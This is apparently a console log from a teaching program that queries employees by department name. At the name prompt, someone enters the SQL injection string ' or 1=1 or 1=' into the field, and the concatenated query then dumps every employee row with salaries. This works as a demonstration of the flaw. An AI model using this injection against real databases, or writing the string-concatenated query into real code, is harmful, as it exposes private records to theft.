 1-查询部门员工
1
请输入部门名称:
' or 1=1 or 1='
select * from employee where dname = '' or 1=1 or 1=''
市场部-1000-员工1000-5000.0
市场部-1001-员工1001-3500.0
市场部-1002-员工1002-4000.0
市场部-1003-员工1003-4000.0
市场部-1004-员工1004-4000.0
市场部-1005-员工1005-4000.0
市场部-1006-员工1006-4000.0
市场部-1007-员工1007-4000.0
市场部-1008-员工1008-4000.0
市场部-1009-员工1009-4000.0
研发部-3308-张三-6000.0
研发部-3420-李四-8700.0
市场部-3610-王五-4550.0
Process finished with exit code 0